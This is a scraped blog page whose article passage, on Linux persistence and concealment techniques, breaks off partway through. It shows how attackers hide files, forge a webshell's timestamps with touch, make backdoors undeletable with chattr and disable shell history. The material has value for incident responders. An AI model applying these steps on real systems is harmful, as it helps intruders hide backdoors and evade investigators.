  font-weight: 500;
  font-size: 14px;
  margin: 0 5px
}
.sidebar-count .content .item .progress {
  display: flex;
  align-items: center
}
.sidebar-count .content .item .progress .progress-bar {
  height: 10px;
  border-radius: 5px;
  overflow: hidden;
  background: var(--classC);
  width: 0;
  min-width: 0;
  flex: 1;
  margin-right: 5px
}
@keyframes progress {
 0% {
    background-position: 0 0
 }

 100% {
    background-position: 30px 0
 }

}
.sidebar-count .content .item .progress .progress-bar .progress-inner {
  width: 0;
  height: 100%;
  border-radius: 5px;
  transition: width 0.35s;
  -webkit-animation: progress 750ms linear infinite;
  animation: progress 750ms linear infinite
}

.sidebar-count .content .item .progress .progress-bar .progress-inner-1 {
  background: #bde6ff;
  background-image: linear-gradient(135deg, #50bfff 25%, transparent 25%, transparent 50%, #50bfff 50%, #50bfff 75%, transparent 75%, transparent 100%);
  background-size: 30px 30px
}

.sidebar-count .content .item .progress .progress-bar .progress-inner-2 {
  background: #ffd980;
  background-image: linear-gradient(135deg, #f7ba2a 25%, transparent 25%, transparent 50%, #f7ba2a 50%, #f7ba2a 75%, transparent 75%, transparent 100%);
  background-size: 30px 30px
}

.sidebar-count .content .item .progress .progress-bar .progress-inner-3 {
  background: #ffa9a9;
  background-image: linear-gradient(135deg, #ff4949 25%, transparent 25%, transparent 50%, #ff4949 50%, #ff4949 75%, transparent 75%, transparent 100%);
  background-size: 30px 30px
}

.sidebar-count .content .item .progress .progress-bar .progress-inner-4 {
  background: #67c23a;
  background-image: linear-gradient(135deg, #4f9e28 25%, transparent 25%, transparent 50%, #4f9e28 50%, #4f9e28 75%, transparent 75%, transparent 100%);
  background-size: 30px 30px
}

.sidebar-count .content .item .progress .progress-percentage {
  color: var(--info)
}

/*首页文章标题居中*/
.post_title_wrapper
{
    justify-content: center;
}


#aside .wrapper:hover {
	background: url(https://www.isisy.com/usr/themes/handsome/assets/img/snow.gif);
	background-size: cover;
	color: #999;
}    </style>

    <!--全站jquery-->
    <script src="https://www.isisy.com/usr/themes/handsome/assets/libs/jquery/jquery.min.js"></script>
    <script>
        if (LocalConst.USE_CACHE && !window.jQuery){
            console.log("jQuery is Bad",document.cookie.indexOf("error_cache_refresh"));
            if (document.cookie && document.cookie.indexOf("error_cache_refresh")===-1){//半个小时内没有刷新过
                console.log("jQuery is Bad，we need clear cache,retry refresh");
                document.cookie = "error_cache_refresh=1;max-age=1800;path=/";
                clearCache(true);
                if ('serviceWorker' in navigator) {
                    //todo 尝试注销sw后再启用sw
                }
            }
        }
    </script>
    <!--网站统计代码-->
    <!-- 直接引入全套的fontawesome图标 -->
<link href="https://www.isisy.com/file/font-awesome.min.css" rel="stylesheet">

<!-- 弹窗代码js -->
<script src="https://www.isisy.com/file/layer-2_3.js"></script>

<!--处理海浪背景
<div id="wavesDIV" style="display: block;">
        <svg class="waves" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" shape-rendering="auto">
            <defs>
                <path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z"></path>
            </defs>
            <g class="parallax">
                <use xlink:href="#gentle-wave" x="48" y="-2" fill="rgba(125,165,191,0.3)"></use>
                <use xlink:href="#gentle-wave" x="48" y="3" fill="rgba(125,165,191,0.5)"></use>
                <use xlink:href="#gentle-wave" x="48" y="5" fill="rgba(125,165,191,0.7)"></use>
                <use xlink:href="#gentle-wave" x="48" y="12" fill="rgba(125,165,191,1)"></use>
            </g>
        </svg>
    </div>
-->

<!-- 百度统计代码 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d41965693ef6db6764bd72d23709a076";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
-->

<!-- matomo站点分析 -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//matomo.isisy.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>



</head>

<body id="body" class="fix-padding skt-loading">

	<!-- aside -->
	  
  <div id="alllayout" class="app app-aside-fix container app-header-fixed ">  <!-- headnav -->
  <header id="header" class="app-header navbar box-shadow-bottom-lg fix-padding" role="menu">
    <!-- navbar header（交集处） -->
    <div id="header_left" class="text-ellipsis navbar-header bg-info dker">
    <button class="pull-right visible-xs" ui-toggle-class="show animated animated-lento fadeIn" target=".navbar-collapse">
        <span class="menu-icons"><i data-feather="search"></i></span>
    </button>
    <button class="pull-left visible-xs" ui-toggle-class="off-screen animated" target=".app-aside" ui-scroll="app">
        <span class="menu-icons"><i data-feather="menu"></i></span>
    </button>
    <!-- brand -->
    <a href="https://www.isisy.com/" class="navbar-brand text-lt">
        <span id="navbar-brand-day">
                                                <i data-feather="home"></i>
                            <span class="hidden-folded m-l-xs">Is Yang's Blog</span>
                    </span>
            </a>
    <!-- / brand -->
    </div>
    <!-- / navbar header -->

    <!-- navbar collapse（顶部导航栏） -->
    <div id="header_right" class="collapse pos-rlt navbar-collapse bg-info dker">
    <!-- statitic info-->
        <ul class="nav navbar-nav hidden-sm">
        <li class="dropdown pos-stc">
            <a id="statistic_pane" data-status="false" href="#" data-toggle="dropdown" class="dropdown-toggle feathericons dropdown-toggle"
               aria-expanded="false">
                <i data-feather="pie-chart"></i>
                <span class="caret"></span>
            </a>
            <div class="dropdown-menu wrapper w-full bg-white">
                <div class="row">
                    <div class="col-sm-8 b-l b-light">
                        <div class="m-l-xs m-t-xs  font-bold">动态日历                        </div>
                        <div class="text-muted m-l-xs " style="font-size: 12px">统计近10个月的博主文章和评论数目</div>
                        <div class="text-center">
                            <nav class="loading-echart text-center m-t-lg m-b-lg">
                                <p class="infinite-scroll-request"><i class="animate-spin fontello fontello-refresh"></i>Loading...</p>
                            </nav>
                            <div id="post-calendar" class="top-echart hide"></div>
                        </div>
                    </div>
                    <div class="col-sm-4 b-l b-light">
                        <div class="m-l-xs m-t-xs m-b-sm font-bold">分类雷达图</div>
                        <div class="text-center">
                            <nav class="loading-echart text-center m-t-lg m-b-lg">
                                <p class="infinite-scroll-request"><i class="animate-spin fontello fontello-refresh"></i>Loading...</p>
                            </nav>
                            <div id="category-radar" class="top-echart hide"></div>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-sm-4 b-l b-light">
                        <div class="m-l-xs m-t-xs m-b-sm font-bold">发布统计图</div>
                        <div class="text-center">
                            <nav class="loading-echart text-center m-t-lg m-b-lg">
                                <p class="infinite-scroll-request"><i class="animate-spin fontello fontello-refresh"></i>Loading...</p>
                            </nav>
                            <div id="posts-chart" class="top-echart hide"></div>
                        </div>
                    </div>
                    <div class="col-sm-4 b-l b-light">
                        <div class="m-l-xs m-t-xs m-b-sm font-bold">分类统计图</div>
                        <div class="text-center">
                            <nav class="loading-echart text-center m-t-lg m-b-lg">
                                <p class="infinite-scroll-request"><i class="animate-spin fontello fontello-refresh"></i>Loading...</p>
                            </nav>
                            <div id="categories-chart" class="top-echart hide"></div>
                        </div>
                    </div>
                    <div class="col-sm-4 b-l b-light">
                        <div class="m-l-xs m-t-xs m-b-sm font-bold">标签统计图</div>
                        <div class="text-center">
                            <nav class="loading-echart text-center m-t-lg m-b-lg">
                                <p class="infinite-scroll-request"><i class="animate-spin fontello fontello-refresh"></i>Loading...</p>
                            </nav>
                            <div id="tags-chart" class="top-echart hide"></div>
                        </div>
                    </div>
                </div>
            </div>
        </li>
    </ul>
    
    <!-- search form -->

    <form id="searchform1" class="searchform navbar-form navbar-form-sm navbar-left shift" method="post"
          role="search">
        <div class="form-group">
            <div class="input-group rounded bg-white-pure box-shadow-wrap-normal">
                <input  autocomplete="off" id="search_input" type="search" name="s" class="transparent rounded form-control input-sm no-borders padder" required placeholder="搜索（⌘ + K）">
                <!--搜索提示-->
                <ul id="search_tips_drop" class="search_modal_list overflow-y-auto small-scroll-bar dropdown-menu hide" style="display:
                 block;top:
                30px; left: 0px;">
                </ul>
                <span id="search_submit" class="transparent input-group-btn">
                  <button  type="submit" class="transparent btn btn-sm">
                      <span class="feathericons icon-search"><i data-feather="search"></i></span>
                      <span class="feathericons animate-spin  hide spin-search"><i
                                  data-feather="loader"></i></span>
                  </button>
              </span>
            </div>
            <a class="btn btn-sm  btn-icon open_search_modal_mobile"><i data-feather="external-link"></i></a>
        </div>
    </form>
    <a href="" style="display: none" id="searchUrl"></a>
    <!-- / search form -->
        <ul class="nav navbar-nav navbar-right">
                <li class="dropdown"><a target="_blank" href="https://www.isisy.com/feed/" class="feathericons dropdown-toggle" ><i class="fontello fontello-rss icon-fw"></i><span class="visible-xs-inline">RSS</span></a></li>                            <!--登录管理-->
            <li class="dropdown" id="easyLogin">
                <a onclick="return false" data-toggle="dropdown" class="dropdown-toggle clear" data-toggle="dropdown">
                                            <span class="feathericons"><i data-feather="key"></i></span>
                                        <b class="caret"></b><!--下三角符号-->
                </a>
                <!-- dropdown(已经登录) -->
                                    <div class="dropdown-menu w-lg wrapper bg-white animated fadeIn" aria-labelledby="navbar-login-dropdown" id="user_panel">

                        <div class="tab-container post_tab" data-stopPropagation="true">
                            
                            <div class="tab-content no-border">
                                <div role="tabpanel" id="login_container" class="tab-pane fade active in">
                                    <form id="login_form" action="https://www.isisy.com/index.php/action/login?_=7599c53ada3dd3841c4f78dfb8f40ef6" method="post">
                                        <div class="form-group">
                                            <label for="navbar-login-user">用户名</label>
                                            <input type="text" name="name" id="navbar-login-user" class="form-control" placeholder="用户名或电子邮箱"></div>
                                        <div class="form-group">
                                            <label for="navbar-login-password">密码</label>
                                            <input autocomplete type="password" name="password" id="navbar-login-password"
                                                   class="form-control" placeholder="密码"></div>
                                        <button style="width: 100%" type="submit"  class="user_op_submit btn-rounded box-shadow-wrap-lg btn-gd-primary padder-lg">
                                            <span>登录</span>
                                            <span class="text-active">登录中...</span>
                                            <i class="animate-spin  fontello fontello-spinner hide"></i>
                                        </button>

                                        <input type="hidden" name="referer" value="https://www.isisy.com/"></form>
                                </div>

                                                            </div>
                        </div>
                    </div>
                            </li>
            <!--/登录管理-->
            </ul>
    </div>
    <!-- / navbar collapse -->
</header>
  <div id="search_modal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel"> 
   <div class="modal-dialog modal-lg" role="document"> 
    <div class="modal-content box-shadow-wrap-lg"> 
     <div class="modal-header"> 
        <div class="form-group">
            <div class="input-group box-shadow-wrap-normal slight-border">
                <input  autocomplete="off" id="search_modal_input" type="search" name="s" class="transparent form-control input-sm padder" required placeholder="输入关键词搜索…">
                <!--搜索提示-->
                
                <span id="search_modal_submit" class="transparent input-group-btn">
                  <button  type="submit" class="transparent btn btn-sm">
                      <span class="feathericons icon-search"><i data-feather="search"></i></span>
                      <span class="feathericons animate-spin  hide spin-search"><i
                                  data-feather="loader"></i></span>
                  </button>
              </span>
            </div>
        </div>      
     </div> 
     <div class="modal-body"> 
      <div class="tab-container post_tab"> 
       <ul class="nav no-padder b-b scroll-hide" role="tablist"> 
        <li class="nav-item active" role="presentation"><a class="nav-link active" style="" data-toggle="tab" role="tab" data-target="#post_search_content">文章</a></li> 
        <li class="nav-item " role="presentation"><a class="nav-link " style="" data-toggle="tab" role="tab" data-target="#time_search_content">时光机</a></li> 
       </ul> 
       <div class="tab-content no-border no-padder">
       <div role="tabpanel" id="post_search_content" class="tab-pane fade active in">
       <ul id="search_modal_list" class="search_modal_list overflow-y-auto small-scroll-bar dropdown-menu">
                </ul>
        </div>
        
        
       <div role="tabpanel" id="time_search_content" class="tab-pane fade">
       <ul id="time_search_modal_list" class="search_modal_list overflow-y-auto small-scroll-bar dropdown-menu">
                </ul>
        </div>
                
       </div>
       <!--tab-content--> 
      </div> 
      <!--tab-container-->
     </div> 
     <!--modal-body--> 
    </div>
    <!--modal-content--> 
   </div>
   <!--modal-dialog--> 
  </div>
  <!--modal-->
  <!-- / headnav -->

  <!--选择侧边栏的颜色-->
  <aside id="aside" class="gpu-speed app-aside hidden-xs bg-light">  <!--<aside>-->
        <div class="aside-wrap" layout="column">
        <div class="navi-wrap scroll-y scroll-hide" flex>
          <!-- user -->
          <div class="clearfix hidden-xs text-center hide  show" id="aside-user">
            <div class="dropdown wrapper m-t-sm ">
                <div ui-nav>
                          <a href="https://www.isisy.com/cross.html">
                            <span class="thumb-lg w-auto-folded avatar  ">
                  <img src="https://q.qlogo.cn/g?b=qq&nk=2635641640&s=100" class="img-full img-circle">
                    <i class="md b-white bottom hide" id="auto_status" data-toggle="tooltip" data-placement="left" title=""></i>
                </span>
              </a>
                </div>
              <a href="#" data-toggle="dropdown" class="dropdown-toggle hidden-folded  ">
                <span class="clear">
                  <span class="block">
                    <strong class="font-bold text-lt">Yang2635</strong>
                    <b class="caret"></b>
                  </span>
                  <span class="text-muted text-xs block"><!--博主介绍的闪字特效--> <span class="text-muted text-xs block"><div id="chakhsu"></div> <script> var chakhsu = function (r) {function t() {return b[Math.floor(Math.random() * b.length)]} function e() {return String.fromCharCode(94 * Math.random() + 33)} function n(r) {for (var n = document.createDocumentFragment(), i = 0; r > i; i++) { var l = document.createElement("span"); l.textContent = e(), l.style.color = t(), n.appendChild(l) } return n}function i() {var t = o[c.skillI]; c.step ? c.step-- : (c.step = g, c.prefixP < l.length ? (c.prefixP >= 0 && (c.text += l[c.prefixP]), c.prefixP++) : "forward" === c.direction ? c.skillP < t.length ? (c.text += t[c.skillP], c.skillP++) : c.delay ? c.delay-- : (c.direction = "backward", c.delay = a) : c.skillP > 0 ? (c.text = c.text.slice(0, -1), c.skillP--) : (c.skillI = (c.skillI + 1) % o.length, c.direction = "forward")), r.textContent = c.text, r.appendChild(n(c.prefixP < l.length ? Math.min(s, s + c.prefixP) : Math.min(s, t.length - c.skillP))), setTimeout(i, d) } /*以下内容自定义修改*/ var l = "", o = ["♥与你的相遇是我们的缘分" ].map(function (r) {return r + ""}), a = 2, g = 1, s = 5, d = 75, b = ["rgb(110,64,170)", "rgb(150,61,179)", "rgb(191,60,175)", "rgb(228,65,157)", "rgb(254,75,131)", "rgb(255,94,99)", "rgb(255,120,71)", "rgb(251,150,51)", "rgb(226,183,47)", "rgb(198,214,60)", "rgb(175,240,91)", "rgb(127,246,88)", "rgb(82,246,103)", "rgb(48,239,130)", "rgb(29,223,163)", "rgb(26,199,194)", "rgb(35,171,216)", "rgb(54,140,225)", "rgb(76,110,219)", "rgb(96,84,200)"], c = {text: "", prefixP: -s, skillI: 0, skillP: 0, direction: "forward", delay: a, step: g}; i() }; chakhsu(document.getElementById('chakhsu')); </script> </span> </span></span>
                </span>
              </a>
              <!-- dropdown -->
              <ul class="dropdown-menu animated fadeInRight w hidden-folded no-padder">
                <li class="wrapper b-b m-b-sm bg-info m-n">
                  <span class="arrow top hidden-folded arrow-info"></span>
                  <div>
                                                  <p>早上好，永远年轻，永远热泪盈眶</p>
                                  </div>
                  <div class="progress progress-xs m-b-none dker">
                    <div class="progress-bar bg-white" data-toggle="tooltip" data-original-title="时间已经度过25.00%" style="width: 25.00%"></div>
                  </div>
                </li>
              </ul>
              <!-- / dropdown -->
            </div>
          </div>
          <!-- / user -->

          <!-- nav -->
          <nav ui-nav class="navi clearfix">
            <ul class="nav">
             <!--index-->
                <li class="hidden-folded padder m-t m-b-sm text-muted text-xs">
<!--                <span>--><!--</span>-->
              </li>
                                          <li> <a target="_self" href="" 
class ="auto"><span class="pull-right text-muted">
                    <i class="fontello icon-fw fontello-angle-right text"></i>
                    <i class="fontello icon-fw fontello-angle-down text-active"></i>
                  </span><span class="nav-icon" ><i class="glyphicon glyphicon-list-alt"></i></span><span >自建服务</span></a><ul class="nav nav-sub dk"><li> <a target="_blank" href="https://image.isisy.com" 
class ="auto"><span class="nav-icon" ><i class="glyphicon glyphicon-picture"></i></span><span >图床</span></a></li><li> <a target="_self" href="https://www.isisy.com/github.html" 
class ="auto"><span class="nav-icon" ><i data-feather="github"></i></span><span >Github</span></a></li><li> <a target="_blank" href="https://cyberchef.isisy.com/" 
class ="auto"><span class="nav-icon" ><i class="glyphicon glyphicon-cog"></i></span><span >CyberChef</span></a></li><li> <a target="_blank" href="https://ip.isisy.com" 
class ="auto"><span class="nav-icon" ><i class="glyphicon glyphicon-info-sign"></i></span><span >IP INFO</span></a></li><li> <a target="_blank" href="https://pan.isisy.com" 
class ="auto"><span class="nav-icon" ><i class="glyphicon glyphicon-cloud"></i></span><span >分享站</span></a></li><li> <a target="_blank" href="https://linux.isisy.com" 
class ="auto"><span class="nav-icon" ><i class="glyphicon glyphicon-console"></i></span><span >Linux命令</span></a></li><li> <a target="_blank" href="https://revshells.isisy.com" 
class ="auto"><span class="nav-icon" ><i class="glyphicon glyphicon-record"></i></span><span >Revshell工具</span></a></li><li> <a target="_blank" href="https://ctf-wiki.isisy.com" 
class ="auto"><span class="nav-icon" ><i class="glyphicon glyphicon-book"></i></span><span >CTF-Wiki</span></a></li><li> <a target="_blank" href="https://aria.isisy.com" 
class ="auto"><span class="nav-icon" ><i class="glyphicon glyphicon-download"></i></span><span >Aria2</span></a></li></ul></li><li> <a target="_self" href="" 
class ="auto"><span class="pull-right text-muted">
                    <i class="fontello icon-fw fontello-angle-right text"></i>
                    <i class="fontello icon-fw fontello-angle-down text-active"></i>
                  </span><span class="nav-icon" ><i class="glyphicon glyphicon-list"></i></span><span >随便玩</span></a><ul class="nav nav-sub dk"><li> <a target="_blank" href="https://fireworks.isisy.com" 
class ="auto"><span class="nav-icon" ><i class="glyphicon glyphicon-asterisk"></i></span><span >烟花</span></a></li></ul></li>                              <li class="line dk"></li>
			<!--Components-->
              <li class="hidden-folded padder m-t m-b-sm text-muted text-xs">
<!--                <span>--><!--</span>-->
              </li>
              <!--分类category-->
                              <li >
                <a class="auto">
                  <span class="pull-right text-muted">
                    <i class="fontello icon-fw fontello-angle-right text"></i>
                    <i class="fontello icon-fw fontello-angle-down text-active"></i>
                  </span>
<!--                  <i class="glyphicon glyphicon-th"></i>-->
                    <span class="nav-icon"><i data-feather="grid"></i></span>

                    <span>分类</span>
                </a>
                <ul class="nav nav-sub dk">
<!--                  <li class="nav-sub-header">-->
<!--                    <a>-->
<!--                      <span>--><!--</span>-->
<!--                    </a>-->
<!--                  </li>-->
                  <!--循环输出分类-->

                    <li class="category-level-0 category-parent"><a  href="https://www.isisy.com/category/Course/"><b class="badge pull-right">91</b>教程</a></li><li class="category-level-0 category-parent"><a  href="https://www.isisy.com/category/computer/"><b class="badge pull-right">4</b>电脑</a></li><li class="category-level-0 category-parent"><a  href="https://www.isisy.com/category/Life/"><b class="badge pull-right">2</b>生活</a></li><li class="category-level-0 category-parent"><a  href="https://www.isisy.com/category/popular-science/"><b class="badge pull-right">21</b>科普</a></li><li class="category-level-0 category-parent"><a  href="https://www.isisy.com/category/linux/"><b class="badge pull-right">50</b>Linux</a></li><li class="category-level-0 category-parent"><a  href="https://www.isisy.com/category/penetration/"><b class="badge pull-right">30</b>渗透</a></li>                    
                    <!--/循环输出分类-->

                </ul>
              </li>
                                    <!--独立页面pages-->
              <li>
                <a class="auto">
                  <span class="pull-right text-muted">
                    <i class="fontello icon-fw fontello-angle-right text"></i>
                    <i class="fontello icon-fw fontello-angle-down text-active"></i>
                  </span>
                    <span class="nav-icon"><i data-feather="file"></i></span>
                  <span>页面</span>
                </a>
                <ul class="nav nav-sub dk">
<!--                  <li class="nav-sub-header">-->
<!--                    <a data-no-instant>-->
<!--                      <span>--><!--</span>-->
<!--                    </a>-->
<!--                  </li>-->
                    <!--这个字段不会被显示出来-->
                  <!--循环输出独立页面-->
                                                                                   <li><a href="https://www.isisy.com/douban.html"><span>豆瓣列单</span></a></li>
                                                                 <li><a href="https://www.isisy.com/archive.html"><span>文章归档</span></a></li>
                                                                 <li><a href="https://www.isisy.com/cross.html"><span>时间胶囊</span></a></li>
                                   </ul>
              </li>
                                                            </ul>
          </nav>
          <!-- nav -->
            <!--left_footer-->
                    </div>
          <!--end of .navi-wrap-->
      </div><!--.aside-wrap-->
  </aside>
<!-- content -->

<div id="content" class="app-content">
    <div class="resize-pane">
        <div id="trigger_left_content" class="trigger_content"><div class="trigger_drag_content"></div></div>
        <div id="trigger_left_button" data-placement="right" data-toggle="tooltip" data-original-title="点击展开左侧边栏" class="normal-widget resize-pane-trigger box-shadow-wrap-lg"><i data-feather="sidebar"></i></div>
    </div>
    <!--loading animate-->
    <div id="loading" class="butterbar active ">
            <span class="bar"></span>
        </div>





	<!-- / aside -->
<style>
    #post-content{
        font-size: 15px;
    }
</style>
<!-- <div id="content" class="app-content"> -->
   <a class="off-screen-toggle hide"></a>
   <main class="app-content-body animated fadeIn">
    <div class="hbox hbox-auto-xs hbox-auto-sm">
    <!--文章-->
     <div class="col center-part gpu-speed" id="post-panel">
         <!--生成分享图片必须的HTML结构-->
             <!--标题下的一排功能信息图标：作者/时间/浏览次数/评论数/分类-->
      
        <header id="small_widgets" class="bg-light lter wrapper-md">
             <h1 class="entry-title m-n font-thin text-black l-h">Linux权限维持--隐藏篇<a class="plus-font-size" data-toggle="tooltip" data-original-title="点击改变文章字体大小"><i data-feather="type"></i></a><a class="speech-button m-l-sm superscript" data-toggle="tooltip" data-original-title="朗读文章"><i data-feather="mic"></i></a><a data-morphing style="vertical-align: -1px;" id="morphing" data-src="#morphing-content" href="javascript:;" class="read_mode superscript m-l-sm" 
data-toggle="tooltip" data-placement="right" data-original-title="阅读模式"><i data-feather="book-open"></i></a></h1>       <!--文章标题下面的小部件-->
                  <ul  class="entry-meta text-muted list-inline m-b-none small
             post-head-icon">
             <!--作者-->
             <li class="meta-author"><span class="post-icons"><i data-feather="user"></i></span><span
                         class="sr-only">博主：</span> <a class="meta-value" href="https://www.isisy.com/author/1/" rel="author"> Yang2635</a></li>
             <!--发布时间-->
             <li class="meta-date" data-toggle="tooltip" data-html="true" data-original-title="2023 年 06 月 03 日 12 : 04  AM"><span class="post-icons"><i data-feather="clock"></i></span><span class="sr-only">发布时间：</span><time class="meta-value">2023 年 06 月 03 日</time></li>
             <!--浏览数-->
             <li class="meta-views"><span class="post-icons"><i data-feather="eye"></i></span><span class="meta-value">5117&nbsp;次浏览</span></li>
                              <!--评论数-->
                 <li class="meta-comments"><span class="post-icons"><i data-feather="message-circle"></i></span><a
                             class="meta-value" href="#comments">暂无评论</a></li>
             
             <!--文字数目-->
             <li class="meta-word"><span class="post-icons"><i data-feather="pen-tool"></i></span><span class="meta-value">8322字数</span></li>
             <!--分类-->
             <li class="meta-categories"><span class="post-icons"><i data-feather="hash"></i></span><span class="sr-only">分类：</span> <span class="meta-value" id="post_category"><a href="https://www.isisy.com/category/Course/">教程</a> <a href="https://www.isisy.com/category/linux/">Linux</a> <a href="https://www.isisy.com/category/penetration/">渗透</a></span></li>
         </ul>
      </header>
      <div class="wrapper-md">
	   <ol class="breadcrumb bg-white-pure" itemscope=""><li>
                 <a href="https://www.isisy.com/" itemprop="breadcrumb" title="返回首页" data-toggle="tooltip"><span class="home-icons"><i data-feather="home"></i></span>首页</a>
             </li><li class="active">正文&nbsp;&nbsp;</li></ol>       <!--博客文章样式 begin with .blog-post-->
       <div id="postpage" class="blog-post">
        <article class="single-post panel">
        <!--文章页面的头图-->
                 <!--文章内容-->
         <div id="post-content" class="wrapper-lg">

             <script>
        LocalConst.POST_MATHJAX = "1"
        LocalConst.EDITOR_CHOICE = "origin"
</script><script>            
        if (!window.MathJax){
            MathJax = {
                tex:{
                    inlineMath: [['$', '$']],
                },
                svg:{
                    fontCache: 'global'
                },
                startup: {
                    elements: [document.querySelector('#content')]          // The elements to typeset (default is document body)
                }
            };
        };
        </script><div class="entry-content l-h-2x" id="md_handsome_origin"><div class="aisummary"><strong>AI 摘要（由 ChatGPT 总结生成）：</br></strong><div class="indented-text">文章总结了在Linux系统下进行权限维持的隐藏技术，包括隐藏文件、隐藏文件时间戳、隐藏权限、隐藏历史操作命令、隐藏远程SSH登陆记录、端口复用以及进程隐藏等。通过创建隐藏文件、修改文件时间戳、使用chattr命令隐藏权限、关闭历史记录、远程SSH登陆记录、端口复用等手段，攻击者能够更有效地保持其在受攻击主机上的存在。文章还介绍了一些工具和方法，如libprocesshider和linux-inject，用于实现进程隐藏和注入。</div></div><h2>前言</h2><p>最近对某台受攻击的主机进行了攻击手段排查（已被入侵），有感而发，故在事后总结该文。</p><p>攻击者往往在获取服务器权限后，会通过一些技巧来隐藏自己的踪迹和后门文件，本文介绍 Linux 下的几种隐藏技术。</p><h2>隐藏文件</h2><p>Linux 下创建一个隐藏文件，如：</p><pre><code class="lang-bash">touch .test.txt</code></pre><p>touch 命令可以创建一个文件，文件名前面加一个 点 就代表是隐藏文件，如下：</p><pre><code class="lang-bash">kali@kali:~/tmpdir$ touch .test.txt      

kali@kali:~/tmpdir$ ls -l
总计 4
-rw-r--r-- 1 kali kali 4  6月 2日 21:29 username.txt

kali@kali:~/tmpdir$ ls -al      
总计 12
drwxr-xr-x  2 kali kali 4096  6月 2日 21:29 .
drwxr-xr-x 26 kali kali 4096  6月 2日 21:28 ..
-rw-r--r--  1 kali kali    0  6月 2日 21:29 .test.txt
-rw-r--r--  1 kali kali    4  6月 2日 21:29 username.txt

kali@kali:~/tmpdir$ 
</code></pre><p>此时，一般的 Linux 下的隐藏目录使用命令 <code>ls -l</code> 是查看不出来的，只能查看到文件及文件夹，查看 Linux 下的隐藏文件需要用到命令：<code>ls -al</code> </p><p>而对于任何用户都可写的 <code>/tmp</code> 下，会默认存在多个隐藏目录，这些目录是恶意文件常用来藏身的地方，如<code>/temp/.ICE-unix/</code> 、<code>/temp/.Test-unix/</code> 、<code>/temp/.X11-unix/</code> 、<code>/temp/.XIM-unix/</code> 等。</p><h2>隐藏文件时间戳</h2><p>此方法也是我藏文件经常用到的小技巧，在 Unix  下藏后门将文件的时间给修改，否则很容易被发现，这里直接利用 <code>touch</code> 命令即可。比如参考同目录下某个文件的时间，再赋给后门文件 <code>webshell</code> ，此时两个文件的时间就一样了。</p><p>利用方法如下：</p><pre><code class="lang-bash">touch -r [某文件] [webshell]</code></pre><p>或者直接将时间戳修改成某年某月某日，如下为 2023 年 06 月 02 日：</p><pre><code class="lang-bash">touch -t 2306022139.30 webshell</code></pre><p>参考如图所示：</p><p><img src="https://image.isisy.com/images/2023/06/02/202306022142036.png" alt="image-20230602214157893" style="zoom:67%;"  style=""></p><h2>隐藏权限</h2><p>在 Linux 中，使用 <code>chattr</code> 命令来防止 root 和其他管理用户误删除和修改重要文件及目录，此权限用 <code>ls -l</code> 是查看不出来的，从而达到隐藏权限的目的。这个技巧也常被用在后门，变成了一些难以清除的后门文件，个人也在分析挖矿木马文件时遇到过挖矿木马使用了此用法，此方法也往往对新手来说感到头疼，下面就直接命令演示一下：</p><pre><code class="lang-bash">kali@kali:~/tmpdir$ rm -f test.txt     

kali@kali:~/tmpdir$ touch test.txt     

kali@kali:~/tmpdir$ sudo chattr +ai test.txt

kali@kali:~/tmpdir$ sudo rm -f test.txt     
rm: 无法删除 'test.txt': 不允许的操作

kali@kali:~/tmpdir$ ls -al
总计 12
drwxr-xr-x  2 kali kali 4096  6月 2日 21:46 .
drwxr-xr-x 26 kali kali 4096  6月 2日 21:28 ..
-rw-r--r--  1 kali kali    0  6月 2日 21:46 test.txt
-rw-r--r--  1 kali kali    4  6月 2日 21:29 username.txt

kali@kali:~/tmpdir$ lsattr test.txt username.txt 
----ia--------e------- test.txt
--------------e------- username.txt

kali@kali:~/tmpdir$ sudo chattr -ai test.txt   

kali@kali:~/tmpdir$ sudo rm -f test.txt         

kali@kali:~/tmpdir$ ls -al                      
总计 12
drwxr-xr-x  2 kali kali 4096  6月 2日 21:47 .
drwxr-xr-x 26 kali kali 4096  6月 2日 21:28 ..
-rw-r--r--  1 kali kali    4  6月 2日 21:29 username.txt

kali@kali:~/tmpdir$ </code></pre><blockquote>chattr 命令可参考该文章：<span class="external-link"><a class="no-external-link" href="https://linux.isisy.com/c/chattr.html" target="_blank"><i data-feather="external-link"></i>https://linux.isisy.com/c/chattr.html</a></span></blockquote><h2>隐藏历史操作命令</h2><p>在 shell 中执行的命令，不希望被记录在命令行历史中，那么如何关闭命令历史记录呢？</p><h3>只针对你的工作关闭历史记录</h3><pre><code class="lang-bash">[space]set +o history
